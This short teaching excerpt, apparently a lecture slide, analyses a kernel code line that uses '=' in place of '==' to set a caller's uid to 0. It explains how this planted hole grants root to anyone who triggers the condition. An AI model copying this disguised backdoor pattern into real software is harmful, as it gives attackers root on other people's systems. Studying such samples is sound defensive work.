 A bug or malware?
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;
Hint: This never executes…
"=" vs. "==“ is a subtle yet important difference!
Would grant root privilege to any user that knew
how to trigger this condition.